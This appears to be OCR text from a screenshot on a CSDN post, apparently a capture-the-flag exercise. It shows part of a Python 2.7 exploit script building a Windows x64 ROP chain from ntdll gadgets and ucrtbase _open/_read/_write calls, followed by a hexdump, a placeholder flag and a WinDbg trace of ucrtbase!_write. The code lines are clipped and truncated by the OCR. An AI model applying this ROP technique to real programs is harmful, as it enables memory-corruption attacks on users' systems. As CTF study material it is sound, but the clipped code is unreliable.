 exp.py
shellcode.py
29 38
249 ayload += p64(buf_addr)
250 ayload += p64(ntdll.search(asm("pop rdx ; pop r11 ; ret"), executable=Tru
251 ayload += p64(0)
252 ayload += p64(0)
253 ayload += p64(ucrtbase.symbols['_open'])
254 ayload += p64(ntdll.search(asm("add rsp, 0x28; ret"), executable=True).ne
255 ayload += '\x00' * 0x28
256 ayload += p64(ntdll.search(asm("pop rcx;ret"), executable=True).next())
257 ayload += p64(8)
258 ayload += p64(ntdll.search(asm("pop rdx ; pop r11 ; ret"), executable=Tru
259 ayload += p64(buf_addr)
260 ayload += p64(0)
261 ayload += p64(ntdll.search(asm("pop r8;ret"), executable=True).next())
262 ayload += p64(0x100)
263 ayload += p64(ucrtbase.symbols['_read'])
264 ayload += p64(ntdll.search(asm("add rsp, 0x28; ret"), executable=True).ne
265 ayload += '\x00' * 0x28
266 ayload += p64(ntdll.search(asm("pop rcx;ret"), executable=True).next())
267 ayload += p64(1)
while True › try
运行 exp
buf a
Cc W .*
1 个结果
00b0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |....|....|....|....
00c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |....|....|....|....
00d0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |....|....|....|....
00e0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |....|....|....|....
00f0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |....|....|....|....
0100 00 00 |..
flag{this_is_a_flag}
Desktop › exp.py
24503:1 CRLF UTF-8 4 个空格 Python 2.7
File Home View Breakp... Time Tr... Model Scripting Source Memory Comm...
Break
Go
Step Out
Step Into
Step Over
Flow Control
Step Out Back
Step Into Back
Step Over Back
Go Back
Reverse Flow Control
Restart
Stop Debugging
Detach
End
Settings
Source
Assembly
Preferences
Local Help
Feedback
Help
Registers
Memory 0
Disassembly
Address: @$scopeip
Follow current instruction
00007ffa`d934871a 42f644f03801 test byte ptr [rax+r14*8+38h], 1
00007ffa`d9348720 7411 je ucrtbase!_write+0x93 (7ffad9348733)
00007ffa`d9348722 458bc7 mov r8d, r15d
00007ffa`d9348725 498bd4 mov rdx, r12
00007ffa`d9348728 8bcf mov ecx, edi
00007ffa`d934872a e861000000 call ucrtbase!_write_nolock (7ffad9348790)
00007ffa`d934872f 8bd8 mov ebx, eax
00007ffa`d9348731 eb13 jmp ucrtbase!_write+0xa6 (7ffad9348746)
00007ffa`d9348733 e8285a0000 call ucrtbase!_errno (7ffad934e160)
00007ffa`d9348738 c70009000000 mov dword ptr [rax], 9
00007ffa`d934873e e85d4f0100 call ucrtbase!__doserrno (7ffad935d6a0)
00007ffa`d9348743 832000 and dword ptr [rax], 0
Command
ucrtbase!_write+0x80:
00007ffa`d9348720 7411 je ucrtbase!_write+0x93 (00007ffa`d9348733) [br=0]
0:000>
ucrtbase!_write+0x82:
00007ffa`d9348722 458bc7 mov r8d,r15d
0:000>
ucrtbase!_write+0x85:
00007ffa`d9348725 498bd4 mov rdx,r12
0:000>
ucrtbase!_write+0x88:
00007ffa`d9348728 8bcf mov ecx,edi
0:000>
ucrtbase!_write+0x8a:
00007ffa`d934872a e861000000 call ucrtbase!_write_nolock (00007ffa`d9348790)
0:000>
ucrtbase!_write+0x8f:
00007ffa`d934872f 8bd8 mov ebx,eax
0:000>
Activate Windows
Go to Settings to activate Windows.
CSDN @_sky123_